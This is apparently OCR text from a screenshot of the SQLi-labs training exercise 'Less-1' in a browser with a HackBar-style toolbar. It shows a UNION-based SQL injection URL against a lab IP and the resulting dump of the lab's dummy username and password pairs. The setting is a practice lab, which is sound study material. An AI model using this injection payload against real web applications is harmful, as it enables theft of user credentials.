 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
192.168.33.138/Less-1/?id=111'union select 1,2,group_concat(username ml> 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.33.138/Less-1/?id=111'union select 1,2,group_concat(username,0x2b,password)from users%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:Dumb+Dumb,Angelina+I-
kill-you,Dummy+p@ssword,secure+crappy,stupid+stupidity,superman+genious,batman+mob!le,admin+admin,admin1+admin1,adm
SQLI DUMB SERIES-1